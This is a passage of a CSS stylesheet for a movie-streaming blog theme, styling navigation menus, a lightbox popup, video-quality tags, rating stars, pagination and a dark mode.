#menu-movies ul>li>ul>li a {
display: block;
font-size: .88rem;
font-weight: 600;
line-height: 1.88rem;
color: #0E0E1B;
box-sizing: border-box;
margin: 0;
padding: 0 1.5em !important;
border-bottom: .06rem solid rgb(165 162 162 / 10%)
}
#menu-movies ul>li>ul>li:last-child a {
border-bottom: 0
}
#menu-movies ul>li.has-sub>a:after {
float: right;
content: '\f107';
font-family: "Font Awesome 6 Pro";
font-weight: 400;
font-size: .6em;
margin: .13rem 0 0 .44rem
}
#menu-movies ul>li>ul>li.has-sub>a:after {
content: '\f105';
font-weight: 400;
float: right;
margin: 0
}
#menu-movies .mega-menu {
position: static !important
}
.menu-goomsite,
.slide-menu-toggle {
position: absolute;
display: none;
left: 0
}
.slide-menu-toggle {
position: relative
}
#menu-movies .mega-menu>ul {
width: 100%;
box-sizing: border-box;
padding: 1.25rem .63rem
}
#menu-movies .mega-menu>ul.mega-menu-inner {
overflow: hidden
}
#menu-movies ul>li:hover>ul,
#menu-movies ul>li>ul>li:hover>ul {
visibility: visible;
opacity: 1
}
.slide-menu-toggle {
font-family: "Font Awesome 6 Pro";
color: #192535;
font-size: 1.31rem;
font-weight: 400;
text-align: center;
margin-right: .94rem;
cursor: pointer;
padding: 0
}
.slide-menu-toggle:before {
content: "\f0c9";
font-family: "Font Awesome 6 Pro";
font-weight: 300
}
.nav-active .slide-menu-toggle:before {
content: "\f00d";
font-family: "Font Awesome 6 Pro"
}
.menu-goomsite {
top: 100%;
width: 100%;
z-index: 999;
background-color: #0E0E1B;
box-sizing: border-box;
padding: 0;
visibility: hidden;
opacity: 0;
transform-origin: 0;
transform-origin: 0;
transform: scaleY(0);
transition: all .17s ease
}
.nav-active .menu-goomsite {
visibility: visible;
opacity: 1;
transform: scaleY(1);
overflow: auto;
max-height: 33.13rem
}
.nav-active .menu-goomsite::-webkit-scrollbar {
width: .75rem;
height: .75rem;
background-color: rgb(242, 242, 242)
}
.nav-active .menu-goomsite::-webkit-scrollbar:hover {
background-color: #ccc
}
.nav-active .menu-goomsite::-webkit-scrollbar-thumb {
border: .13rem solid transparent;
-webkit-box-shadow: inset 0 0 0 20.25rem rgba(0, 0, 0, .15);
-moz-box-shadow: inset 0 0 0 20.25rem rgba(0, 0, 0, .15);
box-shadow: inset 0 0 0 20.25rem rgba(0, 0, 0, .15);
-webkit-border-radius: 20.25rem;
-moz-border-radius: 20.25rem;
border-radius: 20.25rem
}
.nav-active .menu-goomsite::-webkit-scrollbar-thumb:active {
box-shadow: inset 0 0 0 20.25rem rgba(0, 0, 0, .30);
-webkit-border-radius: 20.25rem;
-moz-border-radius: 20.25rem;
border-radius: 20.25rem
}
.menu-goomsite>ul {
margin: 0
}
.menu-goomsite .m-sub {
display: none;
padding: 0
}
.menu-goomsite ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
font-weight: 700;
line-height: 2.38rem;
margin: 0;
padding: 0;
border-bottom: .06rem solid rgb(99 99 99 / 15%)
}
.menu-goomsite ul li ul li {
font-weight: 500;
font-size: .81rem;
padding-left: .63rem;
width: 50%;
float: left
}
.menu-goomsite ul li ul li a {
position: relative
}
.menu-goomsite ul li ul li a:before {
content: "\e28b";
font-family: "Font Awesome 6 Pro";
font-weight: 900;
color: #ffc222;
font-size: .69rem;
vertical-align: middle;
margin-right: .31rem
}
.menu-goomsite ul li:last-child {
border-bottom: none
}
.menu-goomsite>ul li ul {
overflow: hidden
}
.menu-goomsite>ul>li:first-child {
border-top: 0
}
.menu-goomsite ul li a {
color: #FFFFFF;
padding: 0 1.25rem;
display: block
}
.menu-goomsite ul li.has-sub .submenu-toggle {
position: absolute;
top: 0;
right: 0;
color: #FFFFFF;
cursor: pointer
}
.menu-goomsite ul li.has-sub .submenu-toggle:after {
content: '\f105';
font-family: "Font Awesome 6 Pro";
font-weight: 300;
float: right;
width: 2.13rem;
font-size: 1rem;
text-align: center;
transition: all .17s ease
}
.menu-goomsite ul li.has-sub.show>.submenu-toggle:after {
transform: rotate(90deg)
}
.menu-goomsite>ul>li>ul>li {
border-color: rgba(255, 255, 255, .05)
}
.menu-goomsite>ul>li>ul>li a {
font-size: .81rem;
text-transform: initial;
font-weight: 400
}
.menu-goomsite>ul>li>ul>li>a {
color: #FFFFFF;
opacity: .7;
padding: 0 0 0 .94rem
}
.menu-goomsite>ul>li>ul>li>ul>li {
border-color: rgba(255, 255, 255, .02)
}
.post-tag:before,
.related-tag .related-tags a:before {
border-right: .25rem solid #000;
border-top: .25rem solid transparent
}
.menu-goomsite>ul>li>ul>li>ul>li>a {
color: #FFFFFF;
opacity: .7;
padding: 0 0 0 1.88rem
}
.menu-goomsite ul li a:hover,
.menu-goomsite ul>li>.submenu-toggle:hover {
color: #ffc222
}
#menu-movies #menu-movie>li>a,
.menu-goomsite ul li {
text-transform: uppercase
}
.post-meta,
.post-tag a {
font-weight: 400;
padding: 0
}
.post-tag a {
font-size: .75rem;
line-height: normal
}
.post-tag {
line-height: 1
}
.post-tag a {
position: relative;
display: inline-block
}
.post-tag a:hover {
color: #0E0E1B
}
.post-tag a:after {
content: ','
}
.post-tag a:last-child:after {
display: none
}
.item .post-tag a {
font-size: .875em
}
.goomsite-movie {
display: flex;
padding: 0 1.56rem;
margin-bottom: 1.88rem;
position: relative
}
.goomsite-movie .goomsite-left {
width: 20%
}
.goomsite-movie .goomsite-right {
width: 80%;
padding-left: 1.25rem;
padding-top: .63rem
}
.post-meta {
display: flex;
vertical-align: middle;
overflow: hidden;
position: relative;
font-size: .75em;
color: #444;
align-items: center
}
.author-name a:hover,
.share-links li a:hover {
opacity: .8
}
.margin-bottom{margin-bottom:30px}
.tagmovie a {
color: #FFFFFF;
margin: 0;
height: 1.5rem;
align-items: center;
padding: .38rem .75rem;
font-size: .88rem;
line-height: 1;
background: #f60;
display: none
}
.tagmovie a.Cam,
.tagmovie a.cam {
background: red
}
.tagmovie a.BDRip,
.tagmovie a.Bdrip,
.tagmovie a.Brrip,
.tagmovie a.BRRip,
.tagmovie a.Bluray,
.tagmovie a.BluRay {
background: #1688e4
}
.tagmovie a.HC-WEBDL,
.tagmovie a.HC-Webdl,
.tagmovie a.WEBDL,
.tagmovie a.Webdl,
.tagmovie a.WEBRip {
background: #5cb85c
}
.tagmovie a.DVD,
.tagmovie a.Dvd,
.tagmovie a.DVDRip,
.tagmovie a.Dvdrip,
.tagmovie a.Dvdsrc,
.tagmovie a.DVDSrc {
background: #ea7300
}
.tagmovie a.HD,
.tagmovie a.Hdrip,
.tagmovie a.HDRip,
.tagmovie a.Cam,
.tagmovie a.cam,
.tagmovie a.Bdrip,
.tagmovie a.BDRip,
.tagmovie a.BdRip,
.tagmovie a.Brrip,
.tagmovie a.BRRip,
.tagmovie a.Bluray,
.tagmovie a.BluRay,
.tagmovie a.HC-WEBDL,
.tagmovie a.HC-Webdl,
.tagmovie a.WEB-DL,
.tagmovie a.WEBDL,
.tagmovie a.Webdl,
.tagmovie a.Web-dl,
.tagmovie a.Web-DL,
.tagmovie a.WEBRip,
.tagmovie a.Webrip,
.tagmovie a.DVD,
.tagmovie a.Dvd,
.tagmovie a.DVDRip,
.tagmovie a.Dvdrip,
.tagmovie a.DvdRip,
.tagmovie a.Dvdsrc,
.tagmovie a.DVDSrc {
color: #FFFFFF
}
.tagmovie a:first-child {
display: flex
}
.item .tagmovie {
display: inline-block
}
.index .imdbRatingPlugin {
position: absolute;
margin: 0 !important;
overflow: hidden;
top: 0;
font-size: .75rem;
border-radius: 0 !important;
padding: 0 !important;
background-color: rgb(0 0 0 / 61%) !important
}
.imdbRatingPlugin span.rating {
padding: .13rem .63rem
}
.index .tagmovie,
.PopularPosts .tagmovie {
position: absolute;
align-items: center;
z-index: 9;
display: flex;
right: 0
}
.PopularPosts .tagmovie {
top: 0;
bottom: initial !important
}
.index .tagmovie {
bottom: 0
}
.mediapost .jump-link,
.PopularPosts .jump-link {
position: absolute;
z-index: 1;
top: 50%;
left: 0;
right: 0;
cursor: pointer
}
.jump-link a:before {
position: absolute;
left: 0;
right: 0;
color: #ffc222;
bottom: 0;
top: 0;
margin: auto;
display: flex;
width: 3rem;
justify-content: center;
align-items: center;
height: 3rem;
line-height: 3rem;
border-radius: 3.13rem;
text-align: center;
font-size: 1.25rem;
z-index: 2;
transform: scale(0);
transition: .2s;
background-color: rgba(0, 0, 0, .7);
box-shadow: inset 0 0 0 .13rem #FFFFFF;
content: '\f04b';
font-family: "Font Awesome 6 Pro";
font-weight: 900
}
.mediapost:hover .jump-link a:before,
.grid ul li:hover .jump-link a:before,
.related-posts ol li:hover .jump-link a:before,
.PopularPosts .post .post-content:hover .jump-link a:before {
opacity: 1;
transform: scale(1)
}
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed !important;
background: #000;
opacity: 0.8
}
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: 0 0 !important;
-webkit-backface-visibility: hidden
}
.mfp-container {
text-align: center;
position: fixed;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 .5rem;
box-sizing: border-box
}
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle
}
.mfp-align-top .mfp-container:before {
display: none
}
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
border: .44rem solid #FFFFFF;
text-align: left;
z-index: 1045
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto
}
.mfp-ajax-cur {
cursor: progress
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out
}
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in
}
.mfp-auto-cursor .mfp-content {
cursor: auto
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none
}
.mfp-loading.mfp-figure {
display: none
}
.mfp-hide {
display: none !important
}
.mfp-preloader {
color: #ccc;
position: absolute;
top: 3.13rem;
width: auto;
text-align: center;
margin-top: -.8em;
left: .5rem;
right: .5rem;
z-index: 1044
}
.mfp-preloader a {
color: #ccc
}
.mfp-preloader a:hover {
color: #FFFFFF
}
.mfp-s-ready .mfp-preloader {
display: none
}
.mfp-s-error .mfp-content {
display: none
}
button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: 0 0;
padding: 0;
z-index: 1046;
box-shadow: none;
touch-action: manipulation
}
button::-moz-focus-inner {
padding: 0;
border: 0
}
.mfp-close {
width: 1.63rem;
border-radius: 3.13rem;
border: .13rem solid #FFFFFF !important;
height: 1.63rem;
line-height: 1.44rem;
position: absolute;
text-decoration: none;
text-align: center;
font-style: normal;
font-size: 1.06rem;
font-family: Arial, Baskerville, monospace
}
.mfp-close:hover,
.mfp-close:focus {
opacity: 1
}
.mfp-close:active {
top: .06rem
}
.mfp-close-btn-in .mfp-close {
color: #0E0E1B
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: #FFFFFF;
right: -1.38rem
}
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #ccc;
font-size: .75em;
line-height: 1.13rem;
white-space: nowrap
}
.mfp-arrow {
position: absolute;
opacity: 0.65;
margin: 0;
top: 3.13rem;
margin-top: -3.4375rem;
padding: 0;
width: 90px;
height: 10.63rem;
-webkit-tap-highlight-color: transparent
}
.mfp-arrow:active {
margin-top: -3.375rem
}
.mfp-arrow:hover,
.mfp-arrow:focus {
opacity: 1
}
.mfp-arrow:before,
.mfp-arrow:after {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 2.19rem;
margin-left: 2.19rem;
border: medium inset transparent
}
.mfp-arrow:after {
border-top-width: .81rem;
border-bottom-width: .81rem;
top: .5rem
}
.mfp-arrow:before {
border-top-width: 1.31rem;
border-bottom-width: 1.31rem;
opacity: 0.7
}
.mfp-arrow-left {
left: 0
}
.mfp-arrow-left:after {
border-right: 1.06rem solid #FFFFFF;
margin-left: 1.94rem
}
.mfp-arrow-left:before {
margin-left: 1.56rem;
border-right: 1.69rem solid #3f3f3f
}
.mfp-arrow-right {
right: 0
}
.mfp-arrow-right:after {
border-left: 1.06rem solid #FFFFFF;
margin-left: 2.44rem
}
.mfp-arrow-right:before {
border-left: 1.69rem solid #3f3f3f
}
.mfp-iframe-holder {
padding-top: 2.5rem;
padding-bottom: 2.5rem
}
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px
}
.mfp-iframe-holder .mfp-close {
top: -1.44rem;
background: #0E0E1B
}
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 .5rem rgba(0, 0, 0, 0.6);
background: #000
}
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
box-sizing: border-box;
padding: 2.5rem 0 2.5rem;
margin: 0 auto
}
.mfp-figure {
line-height: 0
}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 2.5rem;
bottom: 2.5rem;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 .5rem rgba(0, 0, 0, 0.6);
background: #444
}
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: .75em;
line-height: .88rem
}
.mfp-figure figure {
margin: 0
}
.mfp-bottom-bar {
margin-top: -2.25rem;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto
}
.mfp-title {
text-align: left;
line-height: 1.13rem;
color: #f3f3f3;
word-wrap: break-word;
padding-right: 2.25rem
}
.mfp-image-holder .mfp-content {
max-width: 100%
}
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer
}
.index a.popup-youtube {
color: #000;
display: flex;
justify-content: center;
height: 1.5rem;
width: 1.88rem;
margin-top: -1.5rem;
padding: .38rem .75rem;
font-size: .88rem;
align-items: center;
z-index: 9;
background: #ffc222;
line-height: 1.88rem;
position: absolute;
text-align: center
}
.index a.popup-youtube:hover {
color: #000
}
a.popup-youtube:before {
content: "\f3a0";
font-family: "Font Awesome 6 Pro";
font-weight: 400
}
.imdbRatingPlugin span.rating {
position: relative;
display: flex !important;
align-items: center
}
.imdbRatingPlugin span.rating:after {
position: relative;
content: "\e28b";
font-family: "Font Awesome 6 Pro";
font-weight: 900;
font-size: .63rem;
vertical-align: middle;
padding-left: .31rem;
color: #ffc222
}
.item .durasi,
.item .imdbRatingPlugin,
.item a.popup-youtube,
.PopularPosts .durasi,
.PopularPosts .imdbRatingPlugin,
.PopularPosts a.popup-youtube {
position: relative
}
.index .durasi,
.PopularPosts .durasi {
position: absolute;
padding: 0 .5rem;
line-height: 1.31rem;
top: 0;
right: 0;
font-size: .6875em;
z-index: 9;
height: 1.38rem;
color: #FFFFFF;
background-color: #0E0E1B;
vertical-align: middle
}
.durasi .min:before {
position: relative;
content: "\f017";
font-family: "Font Awesome 6 Pro";
font-weight: 400;
color: #ffc222;
font-size: .63rem;
vertical-align: unset;
margin-right: .31rem
}
.related-content .post-meta {
border: 0 !important;
padding: 0
}
.bagian-post .post-meta .data-comment:before, .bagian-post .post-meta .post-author:before, .bagian-post .post-meta .post-date:before {
font-family: "Font Awesome 6 Pro";
font-weight: 900;
vertical-align: middle;
width: 1.38rem;
height: 1.38rem;
font-size: 12px;
line-height: 1.25rem;
margin-right: 5px;
color: #0E0E1B
}
.bagian-post .post-meta {
font-size:14px;
color: #0E0E1B
}
.bagian-post .post-meta .post-date:before {
content: '\f017'
}
.bagian-post .post-meta .post-author:before {
content: '\f007'
}
.bagian-post .post-meta .data-comment:before {
content: '\f075'
}
.button i,
.darkmode-switch .switch,
.mediapost .postimage,
.rcimg {
vertical-align: middle
}
.post-meta .post-author,
.post-meta .post-date {
margin: 0 .63rem 0 0;
}
.videoPoster {
position: absolute;
border: 0;
bottom: 0;
background: transparent;
top: 0;
z-index: 9;
right: 0;
left: 0;
opacity: 1;
margin: 0 auto
}
.videoPoster span {
position: relative;
border: 0;
align-items: center;
font-size: .88rem;
background: #ffc222;
color: #000;
padding: .94rem 1.25rem;
border-radius: .31rem;
box-shadow: inset 0 -.63rem 1.25rem rgb(0 0 0 / 30%);
font-weight: 700;
justify-content: center;
text-transform: uppercase;
display: inline-block;
margin: 0 auto;
cursor: pointer;
-webkit-transition: all .2s;
transition: all .2s
}
.videoPoster span i {
margin-right: .31rem
}
.videoPoster span:hover {
background: #0E0E1B;
color: #FFFFFF
}
.videoActive .videoPoster {
opacity: 0;
display: none
}
.videoPoster:hover {
cursor: pointer
}
.boxlight {
position: relative;
z-index: 999
}
.panel-button {
background: #0E0E1B;
display: inline-block;
color: #FFFFFF;
border-radius: .19rem;
padding: .5rem .94rem;
border: 0;
text-transform: capitalize;
cursor: pointer
}
.panel-button span {
margin-left: .31rem
}
.panel-button:before {
content: "\f0eb";
font-family: FontAwesome;
font-style: normal;
text-decoration: inherit;
font-weight: 900;
color: #ffc222
}
#jumvid {
background-color: #171927;
height: 3.44rem;
padding: .31rem 1.25rem;
position: relative;
font-weight: 400;
align-items: center;
display: flex;
text-transform: uppercase;
justify-content: space-between
}
#jumvid div {
width: 50%;
color: #FFFFFF;
font-size: .88rem;
text-align: center;
text-transform: capitalize
}
#jumvid div .imdbRatingPlugin {
background-color: transparent
}
.btnwrap ul {
list-style: none;
display: flex;
align-items: center;
justify-content: space-between
}
.btnwrap ul li {
padding: 0 1.25rem 0 0
}
.btnwrap ul li a {
cursor: pointer;
color: #FFFFFF;
font-size: .88rem
}
.btnwrap ul li a i {
margin-right: .31rem
}
.btnwrap ul li a:hover,
.item a.popup-youtube {
color: #ffc222
}
.post-video-player {
background-color: #0E0E1B;
height: auto;
padding: 2rem 0 3rem 0;
position: relative;
overflow: hidden
}
.playiframe.videoActive {
background: 0 0
}
#panel-content {
box-shadow: 0 0 1.44rem -.31rem rgba(0, 0, 0, 0.75);
background: #000
}
.clr {
clear: both;
float: none
}
#sharemovie {
width: 100%;
display: none;
position: absolute;
color: #FFFFFF;
z-index: 9;
text-align: center;
margin: 0 auto
}
#sharemovie .post-share {
margin: 0;
line-height: 1.5;
padding: .63rem
}
#sharemovie .post-share ul {
display: flex;
align-items: center;
justify-content: center
}
#sharemovie .post-share li {
margin: 0 .31rem
}
#blog-pager {
margin: 3rem auto;
position: relative;
overflow: hidden;
display: flex;
clear: both;
justify-content: center;
align-items: center
}
.blog-pager span.pageOf,
.blog-pager span.pagePoint {
padding: 0 .63rem;
height: 2.19rem;
width: auto;
border-radius: .25rem;
align-items: center;
display: flex
}
.blog-pager span.pagePoint {
width: 2.19rem;
margin-left: .31rem;
display: flex;
align-items: center;
justify-content: center
}
.blog-pager span.pageOf,
.blog-pager span.pagePoint,
.blog-pager a:hover {
background: #0E0E1B;
color: #FFFFFF
}
.blog-pager a {
height: 2.19rem;
margin: 0 0.31rem;
padding: 0;
display: inline-block;
border-radius: 0.25rem;
font-size: .8125em;
background: #eee;
text-transform: uppercase;
line-height: 2.19rem;
font-weight: 600;
padding: 0 10px;
text-align: center;
box-sizing: border-box;
transition: all .17s ease;
align-items: center;
justify-content: center;
}
.archive #blog-pager,
.home .blog-pager .blog-pager-newer-link,
.home .blog-pager .older-link {
display: none
}
.post-video-player .gallery {
margin-bottom: 1.88rem
}
.post-video-player .gallery:last-child {
margin-bottom: 0
}
.grid .widget-title,
.PopularPosts .widget-title,
.homemodule-title {
display: flex;
align-items: center;
justify-content: space-between;
margin-bottom: .63rem;
text-transform: uppercase
}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:14px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:40px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:15px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
.post-video-player h3.title{
color: #FFFFFF
}
.grid .widget-title h3,
.PopularPosts h3,
.homemodule-title h3 {
font-size: 1.13rem
}
.grid .widget-title h3 {
margin: 0
}
.grid a.more-link {
background: #ffc222;
color: #000;
border-radius: .19rem;
padding: .31rem .63rem;
font-size: .81rem;
font-weight: 700
}
.grid ul li {
list-style: none
}
.goomsite-right .rating {
position: relative;
display: flex;
align-items: center
}
.goomsite-right .star {
display: inline-block;
margin: .13rem;
font-size: .9375em;
color: #ffab08;
position: relative;
cursor: pointer
}
.goomsite-right .star.animate {
-webkit-animation: stretch-bounce .5s ease-in-out
}
.goomsite-right .star.hidden {
opacity: 0
}
.goomsite-right .rating .rating-wrapper {
display: flex;
align-items: center
}
.goomsite-right .full:before {
font-family: "Font Awesome 6 Pro";
font-weight: 900;
display: inline-block;
content: "\e28b";
position: relative;
float: right;
z-index: 2
}
.goomsite-right .star-colour {
color: #ffd700
}
@-webkit-keyframes stretch-bounce {
0 {
-webkit-transform: scale(1)
}
25% {
-webkit-transform: scale(1.5)
}
3.13rem {
-webkit-transform: scale(0.9)
}
75% {
-webkit-transform: scale(1.2)
}
100% {
-webkit-transform: scale(1)
}
}
.goomsite-right .selected.pulse:before {
-webkit-transform: scale(3);
opacity: 0
}
.goomsite-right .selected.is-animated:before {
transition: 1s ease-out
}
.goomsite-right .score {
background: #171927;
font-size: .94rem;
position: relative;
color: #FFFFFF;
font-family: arial;
width: 2.19rem;
font-weight: 400;
border-radius: .25rem;
height: 1.88rem;
line-height: 1.88rem;
margin-right: .5rem;
text-align: center;
display: block
}
.goomsite-right .score-rating {
position: relative;
color: #FFFFFF
}
.goomsite-right .total {
vertical-align: sub;
top: 0;
position: relative;
font-size: 1em
}
.goomsite-right .average {
font-size: .8125em;
text-align: center;
text-transform: capitalize;
align-items: center;
display: flex;
margin-left: .5rem
}
.goomsite-right .average .goomsite-score {
margin-left: .25rem;
line-height: normal
}
.goomsite-right .rating,
.post-quality {
margin-bottom: .94rem
}
.post-quality {
overflow: hidden;
display: flex;
align-items: center
}
.post-quality span {
font-size: .875em;
font-weight: 600;
margin-right: .31rem
}
.post-quality .tagmovie a:first-child {
border-radius: .31rem
}
.queryMessage {
overflow: hidden;
background-color: #0E0E1B;
color: #FFFFFF;
font-size: 0.8125em;
font-weight: 400;
padding: 0.5rem 0.63rem;
margin: 0 0 1.88rem
}
.queryMessage .query-info {
margin: 0 0.31rem
}
.queryMessage .search-label,
.queryMessage .search-query {
font-weight: 700;
text-transform: uppercase
}
.queryMessage a.show-more {
float: right;
color: #FFFFFF
}
.home .queryEmpty {
display: none
}
.queryEmpty {
font-size: 0.8125em;
font-weight: 400;
padding: 0.63rem 0;
margin: 0 0 1.56rem
}
.darkmode blockquote:before {
color: rgb(174 174 174)
}
.darkmode .movie-search {
background: #0E0E1B !important;
}
.gslay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, #000 70%, #000 100%);
opacity: .8
}
#cookieChoiceInfo {
background-color: #0E0E1B;
padding: 0.63rem;
bottom: 0;
top: unset;
font-family: "Helvetica Neue Light", HelveticaNeue-Light, "Helvetica Neue", Calibri, Helvetica, Arial
}
#cookieChoiceInfo .cookie-choices-text {
margin: 0 auto;
font-size: 1em;
color: #FFFFFF;
text-align: left
}
#blog-pager,
.backtop,
.mediapost .post-info,
.share-links li a {
text-align: center
}
#cookieChoiceInfo .cookie-choices-button {
color: #000;
background-color: #adbcc5;
border-radius: 0.31rem;
padding: 0.5rem 1.13rem;
text-transform: none;
transition: all .2s linear;
font-weight: 400
}
#cookieChoiceInfo .cookie-choices-button:nth-child(2) {
background-color: #f1d600
}
#cookieChoiceInfo .cookie-choices-button:hover,
#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover {
background-color: #e9eef0
}
.darkmode-switch {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
display: flex
}
.darkmode-switch .menushow {
margin-right: 1.56rem;
font-size: 1.1875em
}
.darkmode-switch .switch {
position: relative;
display: inline-block;
width: 2.5rem;
height: 1.06rem;
-webkit-transition: all .2s;
transition: all .2s
}
.darkmode-switch .switch:hover {
opacity: 1
}
.darkmode-switch .switch input {
opacity: 0;
width: 0;
height: 0
}
.darkmode-switch .slider {
position: absolute;
cursor: pointer;
border-radius: 3.13rem;
top: 0;
left: 0;
right: 0;
bottom: 0;
-webkit-transition: .2s;
transition: .2s
}
.darkmode-switch input:checked+.slider:before {
transform: translateX(0.94rem)
}
.darkmode-switch .slider:before {
position: absolute;
content: "\e28f";
border-radius: 3.13rem;
height: 1.75rem;
width: 1.75rem;
line-height: 1.75rem;
color: #000;
text-align: center;
background: #FFFFFF;
box-shadow: 0 .06rem .25rem rgb(0 0 0 / 32%);
font-size: .94rem;
bottom: -.31rem;
font-weight: 400;
-webkit-transition: .2s;
transition: .2s;
font-family: "Font Awesome 6 Pro"
}
.darkmode-switch .slider,
.darkmode-switch input:checked+.slider {
width: 2.5rem;
height: .88rem;
border-radius: 1.25rem;
background-color: rgb(136 136 136 / 15%)
}
.darkmode-switch input:checked+.slider::before {
content: "\f186";
font-weight: 900
}
.darkmode .darkmode-switch .switch {
opacity: 1
}
.darkmode,
.darkmode .header-header,
.darkmode .related-posts,
.darkmode .gs-mobile {
background: #0E0E1B
}
.darkmode .darkmode-switch input:checked+.slider {
background: rgb(255 255 255 / 16%)
}
.darkmode #credit,
.darkmode #credit a,
.darkmode .comments,
.darkmode .comments .comment .comment-actions a,
.darkmode .comments .comments-content .comment-content,
.darkmode .comments .comments-content .comment-header a,
.darkmode .mega-content.stickyhead #main-menu ul>li>ul>li a,
.darkmode .nav-bottom li a,
.darkmode .search-wrapper form input,
.darkmode #menu-movies ul>li>ul>li a,
.darkmode .slide-menu-toggle {
color: #FFFFFF
}
.darkmode #gs-close {
color: #0E0E1B
}
.darkmode .backtop,
.darkmode .darkmode-switch .slider:before {
background: #0E0E1B;
color: #ffc222
}
.darkmode .menu-goomsite {
background-color: #000
}
.darkmode .comments .comments-content .comment-content,
.darkmode .post-video-player {
background-color: #131322
}
.darkmode .blog-pager a {
background: #363653
}
.darkmode .search-wrapper form input {
background: #1e1e2c
}
.darkmode #menu-movies ul>li>ul {
background-color: #0E0E1B
}
.index.darkmode a.popup-youtube {
color: #000 !important
}
.darkmode .related-posts .title-wrap h3:before,
.darkmode .grid .widget-title h3:before,
.darkmode .footer h3:before,
.darkmode .index .PopularPosts h3:before,
.darkmode .sidebar .widget-title>h3:before,
.darkmode .homemodule-title h3:before {
border: .21428571428571427rem solid #131322 !important;
background: #ffc222;
outline: solid .07142857142857142rem rgb(255 255 255 / 19%)
}
.darkmode .search-wrapper button.search-action,
#credit a:hover,
.darkmode #menu-movies ul>li>ul>li:hover>a,
.darkmode .mediapost:hover .post-info>h2>a,
.darkmode .topnavi ul li a:hover {
color: #ffc222
}
.footer a:hover {
color: #eee
}
.blog-post {
display: block;
overflow: hidden;
position: relative
}
.PopularPosts .playiframe,
.PopularPosts .postmovie,
.index .blog-post .playiframe,
.index .blog-post .postmovie {
display: none
}
.post-video-player .video-toolbar {
display: flex;
height: 70px;
background-color: rgba(255, 255, 255, .1);
flex-flow: row;
align-items: center
}
.post-video-player .imdbRatingPlugin {
width: inherit
}
.post-video-player a.popup-youtube {
height: inherit;
right: inherit;
width: inherit;
bottom: inherit;
font-size: .88rem
}
.item .post-video-player a.popup-youtube span.op {
margin-left: .31rem
}
.item .post-video-player a.popup-youtube span.op {
position: relative;
text-indent: initial
}
.mediapost .postimage {
position: relative;
width: 21.25rem;
height: 12.44rem;
overflow: hidden;
flex: 0 0 auto;
margin-right: 1.25rem
}
.bagian-post h1.post-title,
.inline-ad,
.mediapost .post-info,
.post-footer,
.post-labels,
.post-share,
ul.share-links {
position: relative
}
.post-info>h2,
h4.seo-title {
font-size: .94rem;
line-height: 1.3em;
text-decoration: none;
margin: .63rem 0 .31rem;
text-align: center;
font-weight: 600
}
.author-description a:hover,
.errorWrap a:hover,
.post-body u {
text-decoration: underline
}
.mediapost .post-info>h2>a {
color: #0E0E1B;
transition: color .17s;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
}
.darkmode,
.darkmode a,
.darkmode #breadcrumb,
.darkmode .topnavi ul li a,
.darkmode #main-menu ul>li>a,
.darkmode .FeaturedPost .post-title a,
.darkmode .PopularPosts .post-title a,
.darkmode .header #socialhead .LinkList .social-counter li a,
.darkmode .mediapost .post-info>h2>a,
.darkmode .post-body h1,
.darkmode .post-body h2,
.darkmode .post-body h3,
.darkmode .post-body h4,
.darkmode .post-body h5,
.darkmode .post-body h6,
.darkmode .post-meta,
.darkmode .related-posts .title-wrap h3,
